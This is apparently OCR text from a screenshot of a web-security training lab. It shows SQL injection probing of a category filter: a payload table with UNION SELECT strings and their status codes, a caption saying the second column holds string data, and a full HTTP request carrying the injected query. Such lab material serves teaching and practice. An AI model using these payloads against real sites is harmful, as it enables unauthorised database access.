 Request Payload Status Error Timeout Length Comment
0 200 3926
1 ' UNION SELECT 'test', NULL-- 500 2681
2 ' UNION SELECT NULL,'test'-- 200 4070
The second column
can hold string data
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,'test'-- HTTP/1.1
2 Host: acfb1fcc1f891cbdc044158d00740070.web-security-academy.net
3 Cookie: session=ODED1NMp95Hd6i7Aq2m2KJUjaIQCdCYQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15